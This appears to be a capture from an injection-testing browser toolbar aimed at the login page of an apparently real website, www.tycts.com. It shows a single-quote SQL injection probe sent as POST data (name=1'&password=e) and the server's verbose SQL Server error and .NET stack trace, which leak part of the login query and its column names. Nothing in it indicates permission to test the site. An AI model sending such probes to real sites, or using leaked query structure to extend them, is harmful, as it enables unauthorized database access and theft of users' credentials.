 www.tycts.com/website/websitelayout8/login/index
IIS
ABP
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.tycts.com/website/websitelayout8/login/index
Split UR
Execute
Enable Post data
Enable Referrer
Post data
name=1'&password=e
抱歉，处理您的请求时出错。
错误原因：
字符串 '1' and IsDel=0 and Flag=1 and IsVipCardUser=1 and B2C_UserId=2019021 ' 后的引号不完整。 '1' and IsDel=0 and Flag=1 and IsVipCardUser=1 and B2C_UserId=2019021 ' 附近有语法错误。
出错方法：
Void OnError(System.Data.SqlClient.SqlException, Boolean)
错误详情：
在 System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) 在 System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) 在
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() 在 System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject
stateObj) 在 System.Data.SqlClient.SqlDataReader.ConsumeMetaData() 在 System.Data.SqlClient.SqlDataReader.get_MetaData() 在 System.Data.SqlClient.SqlCommand.FinishExecuteReader(SqlDataReader ds, RunBehavior runBehavior, String
resetOptionsString) 在 System.Data.SqlClient.SqlCommand.RunExecuteReaderTds(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, Boolean async) 在
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method, DbAsyncResult result) 在 System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior
cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method) 在 System.Data.SqlClient.SqlCommand.ExecuteReader(CommandBehavior behavior, String method) 在
System.Data.SqlClient.SqlCommand.ExecuteDbDataReader(CommandBehavior behavior) 在 System.Data.Common.DbCommand.System.Data.IDbCommand.ExecuteReader(CommandBehavior behavior) 在 System.Data.Common.DbDataAdapter.FillInternal(DataSet
dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) 在 System.Data.Common.DbDataAdapter.Fill(DataTable[] dataTables, Int32 startRecord, Int32
maxRecords, IDbCommand command, CommandBehavior behavior) 在 System.Data.Common.DbDataAdapter.Fill(DataTable dataTable) 在 TCSmartFramework.DataAccess.DoExecuteDataTable.ExecuteDataTable(Database dataBase, DbCommand command,
DataTable dataTable) 在 TCSmartFramework.DataAccess.SqlHelper.ExecuteDataTable(Database dataBase, String sql) 在 ModuleMVC.DataAccess.WebSiteLayout8.LoginAccess.CheckUser(String username, String userpass, Int32 MemberId) 在
ModuleMVC.Areas.WebSiteLayout8.Controllers.LoginController.Index(String name, String password) 在 lambda_method(Closure , ControllerBase , Object[] ) 在 System.Web.Mvc.ActionMethodDispatcher.Execute(ControllerBase controller,
Object[] parameters) 在 System.Web.Mvc.ReflectedActionDescriptor.Execute(ControllerContext controllerContext, IDictionary`2 parameters) 在 System.Web.Mvc.ControllerActionInvoker.InvokeActionMethod(ControllerContext controllerContext,
ActionDescriptor actionDescriptor, IDictionary`2 parameters) 在 System.Web.Mvc.Async.AsyncControllerActionInvoker.<>c__DisplayClass42.<BeginInvokeSynchronousActionMethod>b__41() 在 System.Web.Mvc.Async.AsyncResultWrapper.
<>c__DisplayClass8`1.<BeginSynchronous>b__7(IAsyncResult _) 在 System.Web.Mvc.Async.AsyncResultWrapper.WrappedAsyncResult`1.End() 在 System.Web.Mvc.Async.AsyncControllerActionInvoker.EndInvokeActionMethod(IAsyncResult asyncResult) 在
System.Web.Mvc.Async.AsyncControllerActionInvoker.<>c__DisplayClass37.<>c__DisplayClass39.<BeginInvokeActionMethodWithFilters>b__33() 在 System.Web.Mvc.Async.AsyncControllerActionInvoker.<>c__DisplayClass4f.
<InvokeActionMethodFilterAsynchronously>b__49() 在 System.Web.Mvc.Async.AsyncControllerActionInvoker.<>c__DisplayClass37.<BeginInvokeActionMethodWithFilters>b__36(IAsyncResult asyncResult) 在
System.Web.Mvc.Async.AsyncResultWrapper.WrappedAsyncResult`1.End() 在 System.Web.Mvc.Async.AsyncControllerActionInvoker.EndInvokeActionMethodWithFilters(IAsyncResult asyncResult) 在 System.Web.Mvc.Async.AsyncControllerActionInvoker.
<>c__DisplayClass25.<>c__DisplayClass2a.<BeginInvokeAction>b__20() 在 System.Web.Mvc.Async.AsyncControllerActionInvoker.<>c__DisplayClass25.<BeginInvokeAction>b__22(IAsyncResult asyncResult)